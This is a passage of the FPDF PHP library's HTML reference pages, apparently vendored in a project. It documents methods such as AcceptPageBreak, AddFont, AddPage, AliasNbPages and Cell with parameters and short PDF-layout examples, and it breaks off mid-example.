
<file: pdf_edit/vendor/setasign/fpdf/doc/acceptpagebreak.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>AcceptPageBreak</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>AcceptPageBreak</h1>
<code><b>boolean</b> AcceptPageBreak()</code>
<h2>Description</h2>
Whenever a page break condition is met, the method is called, and the break is issued or not
depending on the returned value. The default implementation returns a value according to the
mode selected by SetAutoPageBreak().
<br>
This method is called automatically and should not be called directly by the application.
<h2>Example</h2>
The method is overriden in an inherited class in order to obtain a 3 column layout:
<div class="doc-source">
<pre><code>class PDF extends FPDF
{
var $col = 0;

function SetCol($col)
{
    // Move position to a column
    $this-&gt;col = $col;
    $x = 10+$col*65;
    $this-&gt;SetLeftMargin($x);
    $this-&gt;SetX($x);
}

function AcceptPageBreak()
{
    if($this-&gt;col&lt;2)
    {
        // Go to next column
        $this-&gt;SetCol($this-&gt;col+1);
        $this-&gt;SetY(10);
        return false;
    }
    else
    {
        // Go back to first column and issue page break
        $this-&gt;SetCol(0);
        return true;
    }
}
}

$pdf = new PDF();
$pdf-&gt;AddPage();
$pdf-&gt;SetFont('Arial','',12);
for($i=1;$i&lt;=300;$i++)
    $pdf-&gt;Cell(0,5,"Line $i",0,1);
$pdf-&gt;Output();</code></pre>
</div>
<h2>See also</h2>
<a href="setautopagebreak.htm">SetAutoPageBreak</a>
<hr style="margin-top:1.5em">
<div style="text-align:center"><a href="index.htm">Index</a></div>
</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/doc/addfont.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>AddFont</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>AddFont</h1>
<code>AddFont(<b>string</b> family [, <b>string</b> style [, <b>string</b> file]])</code>
<h2>Description</h2>
Imports a TrueType, OpenType or Type1 font and makes it available. It is necessary to generate a font
definition file first with the MakeFont utility.
<br>
The definition file (and the font file itself when embedding) must be present in the font directory.
If it is not found, the error "Could not include font definition file" is raised.
<h2>Parameters</h2>
<dl class="param">
<dt><code>family</code></dt>
<dd>
Font family. The name can be chosen arbitrarily. If it is a standard family name, it will
override the corresponding font.
</dd>
<dt><code>style</code></dt>
<dd>
Font style. Possible values are (case insensitive):
<ul>
<li>empty string: regular</li>
<li><code>B</code>: bold</li>
<li><code>I</code>: italic</li>
<li><code>BI</code> or <code>IB</code>: bold italic</li>
</ul>
The default value is regular.
</dd>
<dt><code>file</code></dt>
<dd>
The font definition file.
<br>
By default, the name is built from the family and style, in lower case with no space.
</dd>
</dl>
<h2>Example</h2>
<div class="doc-source">
<pre><code>$pdf-&gt;AddFont('Comic','I');</code></pre>
</div>
is equivalent to:
<div class="doc-source">
<pre><code>$pdf-&gt;AddFont('Comic','I','comici.php');</code></pre>
</div>
<h2>See also</h2>
<a href="setfont.htm">SetFont</a>
<hr style="margin-top:1.5em">
<div style="text-align:center"><a href="index.htm">Index</a></div>
</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/doc/addlink.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>AddLink</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>AddLink</h1>
<code><b>int</b> AddLink()</code>
<h2>Description</h2>
Creates a new internal link and returns its identifier. An internal link is a clickable area
which directs to another place within the document.
<br>
The identifier can then be passed to Cell(), Write(), Image() or Link(). The destination is
defined with SetLink().
<h2>See also</h2>
<a href="cell.htm">Cell</a>,
<a href="write.htm">Write</a>,
<a href="image.htm">Image</a>,
<a href="link.htm">Link</a>,
<a href="setlink.htm">SetLink</a>
<hr style="margin-top:1.5em">
<div style="text-align:center"><a href="index.htm">Index</a></div>
</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/doc/addpage.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>AddPage</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>AddPage</h1>
<code>AddPage([<b>string</b> orientation [, <b>mixed</b> size [, <b>int</b> rotation]]])</code>
<h2>Description</h2>
Adds a new page to the document. If a page is already present, the Footer() method is called
first to output the footer. Then the page is added, the current position set to the top-left
corner according to the left and top margins, and Header() is called to display the header.
<br>
The font which was set before calling is automatically restored. There is no need to call
SetFont() again if you want to continue with the same font. The same is true for colors and
line width.
<br>
The origin of the coordinate system is at the top-left corner and increasing ordinates go
downwards.
<h2>Parameters</h2>
<dl class="param">
<dt><code>orientation</code></dt>
<dd>
Page orientation. Possible values are (case insensitive):
<ul>
<li><code>P</code> or <code>Portrait</code></li>
<li><code>L</code> or <code>Landscape</code></li>
</ul>
The default value is the one passed to the constructor.
</dd>
<dt><code>size</code></dt>
<dd>
Page size. It can be either one of the following values (case insensitive):
<ul>
<li><code>A3</code></li>
<li><code>A4</code></li>
<li><code>A5</code></li>
<li><code>Letter</code></li>
<li><code>Legal</code></li>
</ul>
or an array containing the width and the height (expressed in user unit).<br>
<br>
The default value is the one passed to the constructor.
</dd>
<dt><code>rotation</code></dt>
<dd>
Angle by which to rotate the page. It must be a multiple of 90; positive values
mean clockwise rotation. The default value is <code>0</code>.
</dd>
</dl>
<h2>See also</h2>
<a href="__construct.htm">__construct</a>,
<a href="header.htm">Header</a>,
<a href="footer.htm">Footer</a>,
<a href="setmargins.htm">SetMargins</a>
<hr style="margin-top:1.5em">
<div style="text-align:center"><a href="index.htm">Index</a></div>
</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/doc/aliasnbpages.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>AliasNbPages</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>AliasNbPages</h1>
<code>AliasNbPages([<b>string</b> alias])</code>
<h2>Description</h2>
Defines an alias for the total number of pages. It will be substituted as the document is
closed.
<h2>Parameters</h2>
<dl class="param">
<dt><code>alias</code></dt>
<dd>
The alias. Default value: <code>{nb}</code>.
</dd>
</dl>
<h2>Example</h2>
<div class="doc-source">
<pre><code>class PDF extends FPDF
{
function Footer()
{
    // Go to 1.5 cm from bottom
    $this-&gt;SetY(-15);
    // Select Arial italic 8
    $this-&gt;SetFont('Arial','I',8);
    // Print current and total page numbers
    $this-&gt;Cell(0,10,'Page '.$this-&gt;PageNo().'/{nb}',0,0,'C');
}
}

$pdf = new PDF();
$pdf-&gt;AliasNbPages();</code></pre>
</div>
<h2>See also</h2>
<a href="pageno.htm">PageNo</a>,
<a href="footer.htm">Footer</a>
<hr style="margin-top:1.5em">
<div style="text-align:center"><a href="index.htm">Index</a></div>
</body>
</html>
</file>

<file: pdf_edit/vendor/setasign/fpdf/doc/cell.htm>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Cell</title>
<link type="text/css" rel="stylesheet" href="../fpdf.css">
</head>
<body>
<h1>Cell</h1>
<code>Cell(<b>float</b> w [, <b>float</b> h [, <b>string</b> txt [, <b>mixed</b> border [, <b>int</b> ln [, <b>string</b> align [, <b>boolean</b> fill [, <b>mixed</b> link]]]]]]])</code>
<h2>Description</h2>
Prints a cell (rectangular area) with optional borders, background color and character string.
The upper-left corner of the cell corresponds to the current position. The text can be aligned
or centered. After the call, the current position moves to the right or to the next line. It is
possible to put a link on the text.
<br>
If automatic page breaking is enabled and the cell goes beyond the limit, a page break is
done before outputting.
<h2>Parameters</h2>
<dl class="param">
<dt><code>w</code></dt>
<dd>
Cell width. If <code>0</code>, the cell extends up to the right margin.
</dd>
<dt><code>h</code></dt>
<dd>
Cell height.
Default value: <code>0</code>.
</dd>
<dt><code>txt</code></dt>
<dd>
String to print.
Default value: empty string.
</dd>
<dt><code>border</code></dt>
<dd>
Indicates if borders must be drawn around the cell. The value can be either a number:
<ul>
<li><code>0</code>: no border</li>
<li><code>1</code>: frame</li>
</ul>
or a string containing some or all of the following characters (in any order):
<ul>
<li><code>L</code>: left</li>
<li><code>T</code>: top</li>
<li><code>R</code>: right</li>
<li><code>B</code>: bottom</li>
</ul>
Default value: <code>0</code>.
</dd>
<dt><code>ln</code></dt>
<dd>
Indicates where the current position should go after the call. Possible values are:
<ul>
<li><code>0</code>: to the right</li>
<li><code>1</code>: to the beginning of the next line</li>
<li><code>2</code>: below</li>
</ul>
Putting <code>1</code> is equivalent to putting <code>0</code> and calling Ln() just after.
Default value: <code>0</code>.
</dd>
<dt><code>align</code></dt>
<dd>
Allows to center or align the text. Possible values are:
<ul>
<li><code>L</code> or empty string: left align (default value)</li>
<li><code>C</code>: center</li>
<li><code>R</code>: right align</li>
</ul>
</dd>
<dt><code>fill</code></dt>
<dd>
Indicates if the cell background must be painted (<code>true</code>) or transparent (<code>false</code>).
Default value: <code>false</code>.
</dd>
<dt><code>link</code></dt>
<dd>
URL or identifier returned by AddLink().
</dd>
</dl>
<h2>Example</h2>
<div class="doc-source">
<pre><code>// Set font
$pdf-&gt;SetFont('Arial','B',16);
// Move to 8 cm to the right
$pdf-&gt;Cell(80);
// Centered text in a framed 20*10 mm cell and line break
